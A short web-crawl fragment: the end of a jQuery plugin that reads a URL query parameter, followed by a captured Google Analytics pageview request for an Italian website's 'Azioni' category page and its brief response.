	  var regex = new RegExp( regexS );
	  var results = regex.exec( url );
	  return ( results == null ) ? "" : results[1];
	}
	
})(jQuery);

var ewc_alreadyInitialized = false; // Used for the deep linking to make sure not to call the same function several times.


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1659249608&t=pageview&_s=1&dl=http%3A%2F%2Fwww.apmolentargius.it%2Fcategory%2Fazioni%2F&ul=en-us%40posix&dt=Azioni%20%7C%20AP%20Molentargius&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1801699430&gjid=2133427436&cid=878418915.1769009120&tid=UA-83372928-1&_gid=841615972.1769009120&_r=1&_slc=1&z=808858756
body_size: -451
content:
2,cG-VLHTQG6400